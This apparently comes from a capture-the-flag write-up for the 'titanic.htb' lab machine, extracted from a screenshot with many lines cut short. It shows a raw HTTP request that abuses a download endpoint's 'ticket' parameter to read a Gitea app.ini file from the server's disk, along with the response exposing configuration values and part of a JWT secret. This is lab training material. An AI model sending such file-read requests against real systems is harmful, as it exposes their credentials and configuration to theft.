 GET /download?ticket=/home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
Host: titanic.htb
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://titanic.htb/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Jun 2025 11:44:01 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.
4 Content-Disposition: attachment; fi
5 Content-Type: application/octet-str
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-2176
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/l
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1o
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3